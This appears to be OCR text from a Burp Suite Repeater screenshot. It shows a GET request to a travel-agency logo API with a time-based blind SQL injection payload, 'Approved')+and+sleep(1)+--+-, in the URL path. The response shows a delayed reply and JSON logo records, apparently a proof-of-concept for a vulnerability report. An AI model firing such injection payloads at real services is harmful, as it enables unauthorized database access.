 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn IP Rotate Settings
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 18 × 19 × +
Send Cancel < ▼ > ▼ Target: https: HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET
/api/csb/agency-logos/session/446415522712-6177345-3042557-5274170/include/Approved')+and+sleep(1)+--+-/allAge
ncies/false/sortBy/DATE_DESC?time=1720557537129123 HTTP/2
2 Host:
3
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Accept, Accept-Version, Content-Length, Content-MD5, Content-Type, Date,
Api-Version, Response-Time
6 Access-Control-Allow-Methods: GET
7 Access-Control-Expose-Headers: Api-Version, Request-Id, Response-Time
8 Content-Md5: lM5i0TuYbd5sOr7rvZPn1A==
9
10
11 Response-Time: 6416
12 Content-Length: 5271
13 Expires: Tue, 09 Jul 2024 22:33:36 GMT
14 Cache-Control: max-age=0, no-cache, no-store
15 Pragma: no-cache
16 Date: Tue, 09 Jul 2024 22:33:36 GMT
17 Vary: Accept-Encoding
18
19
20
21
22
23
24 {
"logos":{
"pending":[
{
"approvedDate":"2024-07-09T20:38:56.000+0000",
"caption":"b.png",
"id":55907,
"status":"PENDING",
"travelAgencyId":"10628763",
"travelAgencyName" ",
"uploadedBy":"762411",
"uploadedDate":"2024-07-09T20:38:56.000+0000",
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 16
Request Headers 37
Response Headers 21
Done
6,506 bytes | 6,675 millis